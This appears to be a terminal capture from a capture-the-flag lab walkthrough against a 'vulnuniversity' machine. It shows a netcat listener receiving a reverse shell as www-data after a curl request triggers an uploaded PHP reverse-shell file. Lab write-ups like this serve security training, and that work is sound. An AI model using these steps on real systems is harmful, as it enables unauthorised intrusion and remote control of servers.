 Parrot Terminal 10.6.91.62 15:50
❯ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.6.91.62] from (UNKNOWN) [10.10.163.29] 57602
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:26:57 up  1:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
❯ curl http://10.10.163.29:3333/internal/uploads/phpReverseShell.phtml